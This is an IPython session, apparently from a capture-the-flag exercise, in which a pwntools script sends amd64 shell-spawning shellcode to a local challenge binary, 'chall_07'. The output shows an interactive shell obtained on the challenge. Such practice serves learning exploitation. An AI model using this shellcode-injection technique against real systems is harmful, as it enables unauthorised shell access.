 In [4]: from pwn import *
In [5]: def exploit():
   ...:     proc= process("./chall_07")
   ...:     context.arch= "amd64"
   ...:     s= asm(shellcraft.sh())
   ...:     proc.sendline(s)
   ...:     proc.interactive()
   ...:     proc.close()
   ...:
In [6]: exploit()
[x] Starting local process './chall_07'
[+] Starting local process './chall_07': pid 4784
[*] Switching to interactive mode
The world is a vampire
whoami
juneeth
pwd
/home/juneeth/pwns-main/chall_07
^C[*] Interrupted
[*] Stopped process './chall_07' (pid 4784)